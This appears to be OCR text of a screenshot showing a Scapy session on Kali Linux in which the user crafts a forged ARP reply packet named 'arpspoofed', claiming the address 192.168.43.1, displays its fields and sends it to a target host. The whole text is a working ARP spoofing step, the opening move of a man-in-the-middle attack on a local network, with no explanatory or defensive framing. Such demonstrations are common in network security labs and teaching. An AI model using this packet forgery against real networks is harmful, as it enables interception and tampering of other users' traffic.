 Scapy v2.4.4
File Actions Edit View Help
Scapy v2.4.4 × Scapy v2.4.4 × root@kali: ~ ×
>>> arpspoofed= ARP(op=2, psrc="192.168.43.1", pdst="192.168.137.2", hwdst="00:0c:29:b5:8c:b9")
>>> arpspoofed.show()
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= is-at
hwsrc= 00:0c:29:b5:8c:b9
psrc= 192.168.43.1
hwdst= 00:0c:29:b5:8c:b9
pdst= 192.168.137.2
>>> send(arpspoofed)
.
Sent 1 packets.
>>>